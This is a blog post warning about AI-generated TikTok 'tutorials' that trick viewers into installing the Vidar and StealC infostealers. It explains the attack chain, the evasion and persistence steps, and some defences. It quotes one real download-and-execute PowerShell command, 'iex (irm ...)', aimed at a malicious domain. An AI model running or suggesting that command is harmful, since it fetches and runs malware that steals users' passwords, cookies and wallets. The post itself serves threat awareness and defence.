
When TikTok tutorials turn dangerous
Being aware of threats even from tiktok videos
Shane Brown
5/26/20255 min read


When TikTok Tutorials Turn Dangerous: The Rise of AI-Generated Malware Campaigns
I've been watching the cybersecurity landscape evolve for years, but what I'm seeing on TikTok right now has me genuinely concerned. Cybercriminals have found a new playground, and they're using AI-generated videos to trick users into downloading some seriously nasty malware. We're talking about information-stealing trojans like Vidar and StealC being distributed through what looks like innocent software tutorials.
This isn't just another phishing scam – it's a whole new level of social engineering that's exploiting everything we love about social media: viral content, helpful tutorials, and our natural tendency to trust what we see.
How This New Threat Actually Works
The Fake Tutorial Problem
Here's what's happening: Attackers are creating TikTok accounts with names like @gitallowed, @zane.houghton, and @digitaldreams771. These accounts post videos that look like legitimate tutorials for activating premium software features – think Spotify Premium or Microsoft Office for free. Sounds too good to be true, right? That's because it is.
These videos use AI-generated voices and slick camera work to appear professional. They walk viewers through executing PowerShell commands that supposedly unlock these premium features. One particularly viral video got nearly 500,000 views and 20,000 likes before being taken down. That's a massive reach for malware distribution.
What makes this especially clever (and dangerous) is that the malicious instructions are embedded directly in the video content. Traditional security tools that scan for malicious links or code can't detect threats that are literally spoken aloud in a video.
The Technical Breakdown
When someone follows these video instructions, they're essentially typing commands like iex (irm https://allaivo.me/spotify) into PowerShell. This seemingly innocent command kicks off a sophisticated attack chain:
Step 1: The Initial Compromise The PowerShell command reaches out to malicious domains and downloads a script that immediately gets to work hiding itself from detection.
Step 2: Evasion and Setup The malware creates hidden directories in your system's application data folders and adds these paths to Windows Defender's exclusion list. Basically, it's telling your antivirus to ignore what it's about to do.
Step 3: Payload Deployment Next comes the real payload – either Vidar or StealC malware gets downloaded and starts running as a hidden process with elevated privileges.
Step 4: Persistence The malware installs additional scripts through registry modifications to ensure it keeps running even after you restart your computer.
Step 5: Cover Its Tracks Finally, it cleans up temporary files to make detection harder.
Both Vidar and StealC are information stealers designed to grab everything valuable from your system: saved passwords, credit card details, cryptocurrency wallets, and even two-factor authentication databases. Vidar goes a step further by hiding its command-and-control infrastructure in Steam profiles and Telegram channels, making it incredibly difficult to track and shut down.
Why This Should Worry Everyone
It's Not Just Personal Devices at Risk
While these campaigns primarily target individual users, the implications for businesses are serious. When employees follow these tutorials on personal devices that they also use for work, they're potentially exposing corporate credentials. With so many people working remotely and using personal devices for work tasks, this creates a significant attack vector for businesses.
The theft of session cookies is particularly concerning because it can give attackers persistent access to accounts even when multi-factor authentication is enabled. Imagine an employee's work email or cloud storage getting compromised this way.
The Viral Nature Amplifies Everything
TikTok's algorithm is designed to promote engaging content, and these fake tutorials are apparently quite engaging. A single video can reach hundreds of thousands of users within hours, creating a scale of infection that traditional cybersecurity tools simply aren't designed to handle.
This forces us to rethink how we monitor and respond to threats. Social media platforms have become legitimate attack vectors that require dedicated attention and resources.
How to Protect Yourself and Your Organization
Education is Your First Line of Defense
The most important thing you can do is educate yourself and others about these tactics. Be extremely skeptical of any social media tutorial that asks you to run commands in PowerShell or download software from unfamiliar websites. If something seems too good to be true – like getting expensive software for free – it probably is.
For businesses, cybersecurity training needs to evolve to include social media threats. Consider running simulated phishing exercises that incorporate TikTok-style social engineering to test your team's awareness.
Technical Safeguards
On the technical side, there are several monitoring strategies that can help:
Set up alerts for unusual PowerShell activity, especially commands that download content from external URLs
Configure endpoint detection tools to flag registry modifications and hidden process creation
Monitor for new entries in Windows Defender exclusion lists
Keep an eye on network traffic to unfamiliar domains
The Bigger Picture
While TikTok has been responsive in taking down malicious accounts once they're reported, new profiles can be created faster than they can be detected and removed. This creates an ongoing cat-and-mouse game that requires proactive collaboration between social media platforms and cybersecurity professionals.
I'd love to see automated systems that can detect AI-generated scam content in real-time, combined with better threat intelligence sharing between platforms and security firms.
What This Means for the Future
This TikTok malware campaign represents a fundamental shift in how cybercriminals operate. They're no longer just sending phishing emails or hosting malicious websites – they're creating viral content that users actively seek out and share.
As AI-generated content becomes more sophisticated and harder to distinguish from legitimate tutorials, the responsibility for security increasingly falls on user awareness and behavioral monitoring. We can't rely solely on technical defenses when the attack vector is a video that tells people exactly what to type.
For organizations, this incident highlights the need to extend security protocols beyond traditional network boundaries. Social media behavior analysis and employee education around these new threats need to become standard parts of any comprehensive cybersecurity strategy.
The fight against these evolving threats requires all of us to stay informed, remain skeptical, and work together to share threat intelligence. In an increasingly connected world, cybersecurity truly is everyone's responsibility.
Remember: if a TikTok video is promising you free premium software, there's almost certainly a catch. And that catch might just be your personal data, financial information, or worse. Stay safe out there.
Additional Resources and Further Reading
If you want to dive deeper into this topic or stay updated on similar threats, here are some excellent resources from cybersecurity professionals and organizations:
Primary Research and Analysis:
Trend Micro - TikTok Videos Promise Pirated Apps, Deliver Vidar and StealC
BleepingComputer - TikTok videos now push infostealer malware in ClickFix attacks
GBHackers - Vidar and StealC Malware Delivered Through Viral TikTok Videos
Industry News and Commentary:
The Hacker News - Hackers Use TikTok Videos to Distribute Vidar and StealC Malware
Help Net Security - TikTok videos + ClickFix tactic = Malware infection
Infosecurity Magazine - AI-Generated TikTok Videos Used to Distribute Infostealer Malware
General Interest Coverage:
Mashable - Scammers tricked TikTok users into downloading malware with AI
TechRadar - Experts warn dangerous malware spread by AI fake videos
Techzine Global - TikTok videos are the latest malware attack vector
Additional Sources:
Cyberpress - Hackers Exploit Trending TikTok Videos to Spread Vidar and StealC
YouTube Analysis - From TikTok to Total Compromise: The Rise of Social Engineering
These sources provide detailed technical analysis, real-world examples, and ongoing coverage of this evolving threat landscape. I recommend bookmarking a few of these publications for regular cybersecurity updates.
Innovate
Building websites and securing your digital presence.
Connect
Support
Info@sinistergatedesigns.com
© Sinister Gate Designs, LLC 2025. All rights reserved.
